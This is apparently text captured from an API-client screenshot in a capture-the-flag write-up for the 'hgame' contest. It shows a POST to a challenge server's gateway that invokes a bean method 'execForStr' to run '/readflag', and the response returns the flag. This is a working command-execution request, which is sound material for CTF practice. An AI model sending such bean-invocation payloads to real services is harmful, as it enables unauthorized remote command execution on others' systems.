 POST http://node1.hgame.vidar.club:31112/api/gateway
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary JSON
1 {
2 "beanName": "test0",
3 "methodName": "execForStr",
4 "params":{
5 "arg0": ["/readflag"]
6 }
7 }
Body Cookies Headers (4) Test Results
Pretty Raw Preview Visualize JSON
1 {
2 "statusCode": 200,
3 "errorMsg": null,
4 "data": "hgame{ee4cf2ff-0e59-f3d6-38c7-4698d38a4c56}\n"
5 }